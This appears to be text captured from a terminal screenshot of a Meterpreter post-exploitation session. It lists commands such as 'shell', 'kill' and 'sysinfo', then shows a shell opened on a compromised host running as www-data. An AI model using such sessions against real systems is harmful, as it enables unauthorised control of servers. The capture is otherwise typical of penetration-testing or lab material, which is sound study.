 ark@arkangels: ~
ark@arkangels: ~ × ark@arkangels: ~ ×
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
meterpreter > shell
Process 3160 created.
Channel 0 created.
whoami
www-data